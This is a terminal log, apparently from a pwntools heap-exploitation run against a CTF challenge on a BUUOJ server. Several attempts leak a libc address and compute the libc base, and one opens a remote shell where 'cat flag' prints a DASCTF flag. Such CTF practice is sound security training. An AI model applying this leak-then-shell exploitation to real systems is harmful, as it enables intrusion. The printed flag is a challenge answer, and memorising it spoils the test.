 [+] Starting local process './heap': pid 123200
[+] Opening connection to node4.buuoj.cn on port 25633: Done
[*] '/home/zikh/Desktop/libc'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
recv_libc_addr ===============> 0x0
libc_base ===============> -0x1ec980
[*] Closed connection to node4.buuoj.cn port 25633
The framework of the program is: ===============> amd64
libc_info ===============> /home/zikh/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so
[+] Starting local process './heap': pid 123301
[+] Opening connection to node4.buuoj.cn on port 25633: Done
[*] Closed connection to node4.buuoj.cn port 25633
The framework of the program is: ===============> amd64
libc_info ===============> /home/zikh/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so
[+] Starting local process './heap': pid 123415
[+] Opening connection to node4.buuoj.cn on port 25633: Done
recv_libc_addr ===============> 0x0
libc_base ===============> -0x1ec980
[*] Closed connection to node4.buuoj.cn port 25633
The framework of the program is: ===============> amd64
libc_info ===============> /home/zikh/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so
[+] Starting local process './heap': pid 123431
[+] Opening connection to node4.buuoj.cn on port 25633: Done
recv_libc_addr ===============> 0x7f762af63980
libc_base ===============> 0x7f762ad77000
[*] Switching to interactive mode
$ cat flag
DASCTF{4252ce89-3455-40d0-964a-83ba45c5cb57}
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
❐ 0 ↑ 1d 14h 30m 1 python3 ↗ | 19:50 | 25 Oct zikh ubuntu
flag
pwn
heap
demo.c
libc
ctf_xinetd
buu64-libc-2.23.so
buu64-libc-2.27.so
buu32-libc-2.23.so
buu64-libc-2.29.so
Vegetables
ctf
mipsel-linux-uclibc
Trash